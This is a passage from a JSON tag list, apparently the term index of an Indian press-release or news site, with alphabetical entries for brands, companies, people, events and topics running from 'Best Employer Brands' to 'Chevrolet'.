2016"},{"term":"Best Employer Branding Empowered Company"},{"term":"Best Employer Brands"},{"term":"Best Food Machinery"},{"term":"Best Friends Forever"},{"term":"Best Global Brands"},{"term":"Best Health Insurance Company"},{"term":"Best Naturopathic"},{"term":"Best Platinum Jewellery"},{"term":"Best Property Consultancy"},{"term":"Best Receptionist"},{"term":"Best Smartphones"},{"term":"Best Solar Developer"},{"term":"Best Song Award"},{"term":"Best Warehouse"},{"term":"Best Women Entrepreneur"},{"term":"Best air Fryer"},{"term":"Best media academy"},{"term":"Best of Elearning"},{"term":"Best professionals"},{"term":"BestGovernmentCallCentre"},{"term":"Betsy Beer"},{"term":"Better Connected World"},{"term":"Better Health"},{"term":"Better Holiday Awards"},{"term":"Bewakoof"},{"term":"Beyhadh"},{"term":"Beyonce"},{"term":"Beyond Group"},{"term":"Bhabhi Ji Ghar Par Hai"},{"term":"Bhabhi Ji Ghar Par Hain"},{"term":"Bhabhiji Ghar Par Hai"},{"term":"Bhabhiji Ghar Pe Hai"},{"term":"Bhabi Ji Ghar Par Hai"},{"term":"Bhagalpur"},{"term":"Bhagwan Mahaveer Cancer Hospital and Research Centre"},{"term":"Bhagwat Dham Ashray"},{"term":"Bhaji"},{"term":"Bhakti Active service"},{"term":"Bhamara"},{"term":"Bhansali Foundation"},{"term":"Bhanu Nehra"},{"term":"Bhanu Sree"},{"term":"Bharat \u0026 Reshma"},{"term":"Bharat Bill Payments Systems"},{"term":"Bharat Blind Technical Welfare Society"},{"term":"Bharat Electronics Limited"},{"term":"Bharat Parv-2017"},{"term":"Bharat Ratna"},{"term":"Bharat Sanchar Nigam Limited"},{"term":"BharatBenz"},{"term":"BharatBenz Financier Conclave"},{"term":"BharatMatrimony"},{"term":"BharatQR"},{"term":"Bharatanatyam"},{"term":"Bharatanatyam Arangetram"},{"term":"Bharatanatyam Production"},{"term":"Bharatanatyam Rangpravesha"},{"term":"Bharath Parthasarathy"},{"term":"Bharathi Cement"},{"term":"Bharatiya Sangeet Sadan"},{"term":"BharatiyaChhatraSansad"},{"term":"Bhargavi Goel"},{"term":"Bharti Group"},{"term":"Bharti Realty Limited"},{"term":"BhartiAirtel Limited"},{"term":"Bhaskar Balasubramaniam"},{"term":"Bhatia"},{"term":"Bhatinda"},{"term":"Bhavan Vidyalaya school"},{"term":"Bhavin Turakhia"},{"term":"Bhavya Sri"},{"term":"BhavyaBharat"},{"term":"Bhim"},{"term":"Bhiwadi"},{"term":"Bhiwandi"},{"term":"Bhoomi pujan"},{"term":"Bhopal Archdiocese"},{"term":"Bhrame"},{"term":"Bhringraj Oil"},{"term":"Bhrmaa Software Solutions"},{"term":"Bhubaneswar"},{"term":"Bhumi Pednekar"},{"term":"Bhumika \u0026 Jyoti"},{"term":"Bhumika and Jyoti ensemble"},{"term":"Bhuramal Rajmal Surana"},{"term":"Bhutan"},{"term":"Bhutani Group"},{"term":"Biaxially Oriented Polypropylene"},{"term":"Biba Outfit"},{"term":"Bibi Rusell"},{"term":"Bibi Russell"},{"term":"Bicycle cafes"},{"term":"Bidhannagar"},{"term":"Bidhannagar Smart City"},{"term":"Biennale White"},{"term":"Big Bang Celebration"},{"term":"Big Basket"},{"term":"Big Boss Whopper"},{"term":"Big Brewsky"},{"term":"Big Data"},{"term":"Big Data Analytics"},{"term":"Big Data and Analytics Awards 2016"},{"term":"Big Data talent"},{"term":"Big F"},{"term":"Big FM"},{"term":"Big Fashion Gig"},{"term":"Big Foot Retail Solutions"},{"term":"Big Game"},{"term":"Big style extras"},{"term":"BigBreaks"},{"term":"BigBreaks.com"},{"term":"BigDecisions"},{"term":"Bigg Boss"},{"term":"Bigg Boss 10"},{"term":"Bigg Boss 7"},{"term":"Bigg Boss 8"},{"term":"Bigg Boss House"},{"term":"Bigg Boss Reality Show"},{"term":"Bigg Boss season 10"},{"term":"Biggest Pop Anthem"},{"term":"Bigshare Services"},{"term":"Bihar Education"},{"term":"Bihar Kidney Foundation"},{"term":"Bijou"},{"term":"Bikaner House"},{"term":"Bike Awards"},{"term":"Bike India"},{"term":"Biker"},{"term":"Bikers"},{"term":"Bikini"},{"term":"Bikramjeet Singh Majithia"},{"term":"Bikxie"},{"term":"Bilaspur"},{"term":"Bilateral trade"},{"term":"Bill"},{"term":"Bill Clinton"},{"term":"Billboard"},{"term":"Billing"},{"term":"Bimonthly"},{"term":"Bina Mehta"},{"term":"Bingo C6"},{"term":"Bingo V-200 VR Box"},{"term":"Binny Bansal"},{"term":"Bio Bridges"},{"term":"Bio Pharma"},{"term":"Biocon Limited"},{"term":"Biomatiques"},{"term":"Biomechanics"},{"term":"Biopharmaceuticals"},{"term":"Biopic for free"},{"term":"Bios Technologies"},{"term":"Biosciences"},{"term":"Biosciences Learning"},{"term":"Biosimilars"},{"term":"Biotech Employers"},{"term":"Biotechnology"},{"term":"Biotique"},{"term":"Bip Pharma"},{"term":"Biranj"},{"term":"Birla Cellulose"},{"term":"Birla Edutech"},{"term":"Birla Institute of Technology and Science"},{"term":"Birla Lifestyle"},{"term":"Birla School"},{"term":"Birla Sun Life Asset Management Company Limited"},{"term":"Birla Sun Life Mutual Fund"},{"term":"Birmingham"},{"term":"Birmingham Museum and Art Gallery"},{"term":"Biryani food festival"},{"term":"Bisleri"},{"term":"Biswa Kalyan Rath"},{"term":"Bitter Melon"},{"term":"Bitter gourd"},{"term":"Biyani Group"},{"term":"BizAvIndia Conference \u0026 Awards 2017"},{"term":"Bizhub PRO 1100"},{"term":"Black Caps"},{"term":"Black Friday"},{"term":"Black Heads"},{"term":"Black Seeds"},{"term":"Black Sin"},{"term":"Black collection"},{"term":"Black hair gel"},{"term":"Black out curtains"},{"term":"Blackberry"},{"term":"Blackberrys"},{"term":"Blackhawk Solutions"},{"term":"Bladder Exstrophy"},{"term":"Blanket Donation"},{"term":"Blaupunkt"},{"term":"BlazeMeter"},{"term":"Blazerider"},{"term":"Blazers"},{"term":"Bleisure travel"},{"term":"Blended Learning"},{"term":"Blender"},{"term":"Blenders Pride"},{"term":"Blenders Pride Fashion Tour"},{"term":"Blenders Pride Reserve Collection"},{"term":"Bliss Collection"},{"term":"Blitz 2017"},{"term":"Bloc Party"},{"term":"Blockbuster Week"},{"term":"Blockchain"},{"term":"Blockchain technologies"},{"term":"Bloggers Awards"},{"term":"Bloggers Club"},{"term":"BlomAerofilms"},{"term":"Blood Banking"},{"term":"Blood Disorder"},{"term":"Blood Donation Drive"},{"term":"Blood Pressure"},{"term":"Blood test"},{"term":"Bloomberg"},{"term":"Bloor Research"},{"term":"Blossom Kochhar Aroma Magic celebrates Earth Day"},{"term":"Blossom Kochhar College"},{"term":"Blossom Kochhar College of Creative Arts"},{"term":"Blossom Kochhar Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet 